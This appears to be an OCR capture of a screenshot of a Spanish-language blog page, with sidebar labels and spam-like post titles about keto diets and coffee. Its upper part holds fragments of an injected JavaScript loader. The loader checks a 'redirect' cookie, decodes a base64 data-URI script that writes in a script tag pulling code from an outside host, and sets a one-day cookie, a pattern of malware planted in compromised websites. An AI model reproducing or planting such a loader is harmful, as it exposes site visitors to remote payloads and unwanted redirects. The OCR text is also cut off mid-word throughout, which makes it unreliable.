
U=document.cookie.match(new RegExp(“(?:^|; )”+e.replac
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1l
NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3N
U3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUz
U3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floo
(time=cookie)||void 0===time){var time=Math.floo
Date).getTime()+86400);document.cookie=”redirect=
expires=”+date.toGMTString(),document.write(”)}
Categorías
Sin categoría
Navegación
Lose Body unwanted weight Totally As a result of Keto Se
de
Environment welcoming Coffee Coffees, Oriental Fabulous 
entradas